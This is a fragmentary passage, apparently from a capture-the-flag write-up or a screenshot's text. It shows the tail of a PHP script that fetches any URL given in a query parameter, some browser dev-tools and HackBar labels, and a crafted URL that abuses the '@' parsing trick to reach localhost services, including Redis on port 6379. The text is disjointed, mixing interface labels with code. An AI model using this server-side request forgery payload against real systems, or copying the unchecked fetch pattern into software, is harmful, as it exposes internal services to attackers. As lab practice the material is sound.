 curl_close($ch);
echo $co;
}
}
highlight_file(__FILE__);
curl($_GET['url']);
-ERR wrong number of arguments for 'get' command
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eci-2zeiw8p0axfcwmgqf1dw.cloudeci1.ichunqiu.com/?url=http://u:p@127.0.0.1:5000@www.baidu.com/?url=http://127.0.0.1:6379
Enable POST